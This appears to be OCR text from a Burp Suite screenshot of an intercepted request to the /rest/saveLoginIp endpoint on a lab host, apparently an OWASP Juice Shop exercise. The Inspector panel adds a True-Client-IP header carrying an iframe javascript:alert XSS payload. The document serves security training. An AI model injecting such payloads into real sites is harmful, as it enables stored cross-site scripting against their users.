 Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /rest/saveLoginIp HTTP/1.1
2 Host: 10.10.103.124
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Connection: close
9 Referer: http://10.10.103.124/
10 Cookie: io=lCW-TiLkE9m6wFpbAAAK; language=en; continueCode=X9EonVK2bzWmO3pMkJ1g4qG7otbH9FDilXSLOGrvlD6wYB8LaP5j7RexZNyQ
11 If-None-Match: W/"156-TznM5hUrDzqO+1vh6UBIzzo3XiM"
12
13
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
It's empty in here
Add
Request Cookies 3
Request Headers 10
Name Value
Host 10.10.103.124
User-Agent Mozilla/5.0 (X11; Linux x...
Accept application/json, text/pla...
Accept-Language zh-CN,zh;q=0.8,zh-TW;...
Accept-Encoding gzip, deflate
Authorization Bearer eyJ0eXAiOiJKV1...
Connection close
Referer http://10.10.103.124/
Cookie io=lCW-TiLkE9m6wFpb...
If-None-Match W/"156-TznM5hUrDzqO...
Name:
True-Client-IP
Value:
<iframe src="javascript:alert(`xss`)">
Cancel Add